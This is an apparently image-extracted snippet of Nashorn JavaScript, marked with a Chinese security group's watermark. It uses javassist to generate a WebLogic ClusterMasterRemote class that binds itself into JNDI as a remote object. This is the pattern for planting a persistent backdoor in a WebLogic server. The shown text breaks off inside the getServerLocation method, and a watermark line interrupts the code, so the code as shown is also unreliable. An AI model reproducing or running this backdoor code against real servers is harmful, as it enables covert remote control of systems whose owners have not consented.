 print('Powered by 蛋黄!');
39
var ClassPool = Java.type('javassist.ClassPool');
var CtField = Java.type('javassist.CtField');
var CtClass = Java.type('javassist.CtClass');
var Modifier = Java.type('javassist.Modifier')
var CtConstructor = Java.type('javassist.CtConstructor')
var CtMethod = Java.type('javassist.CtMethod')
var pool = ClassPool.getDefault();
var cc = pool.makeClass("org.unicodesec.RemoteImpl");
cc.addInterface(pool.get("weblogic.cluster.singleton.ClusterMasterRemote"));
var param = new CtField(pool.get("java.lang.String"), "bindName", cc);
param.setModifiers(Modifier.PRIVATE);
cc.addField(param, CtField.Initializer.constant("unicodeSec"));
var cons = new CtConstructor(null, cc);
cons.setBody("{javax.naming.Context ctx = new javax.naming.InitialContext();\n" +
"ctx.rebind(bindName, this);\n" +
"System.out.println(\"installed\");}");
cc.addConstructor(cons);
var setServerLocationM = new CtMethod(CtClass.voidType, "setServerLocation", [pool.get("java.lang.String"), pool.get("java.lang.String")], cc);
setServerLocationM.setExceptionTypes([pool.get("java.rmi.RemoteException")]);
cc.addMethod(setServerLocationM);
var getServerLocationM = new CtMethod(pool.get("java.lang.String"), "getServerLocation", [pool.get("java.lang.String")]
宽字节安全
getServerLocationM.setExceptionTypes([pool.get("java.rmi.RemoteException")]);
getServerLocationM.setBody("{try {\n" +